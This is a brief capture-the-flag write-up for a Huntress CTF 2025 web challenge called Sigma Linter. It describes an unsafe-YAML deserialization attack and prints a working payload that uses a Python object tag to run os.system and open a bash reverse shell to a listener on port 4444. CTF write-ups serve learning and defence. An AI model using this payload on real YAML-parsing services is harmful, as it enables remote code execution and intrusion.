Huntress CTF 2025 Writeup: Sigma Linter
Oh wow, another web app interface for command-line tools that already exist! This one seems a little busted, though… —
I learnt that the webapp was validating yaml, and so I tried to carry out a deserialization attack.

I added a new line and entered the following code (found by my teammate) while listening on port 4444:
1
user_input: !!python/object/new:os.system ['bash -c "bash -i >& /dev/tcp/10.200.3.4/4444 0>&1"']
And I was in!! After that, I just catt’d the flag.
This post is licensed under CC BY 4.0 by the author.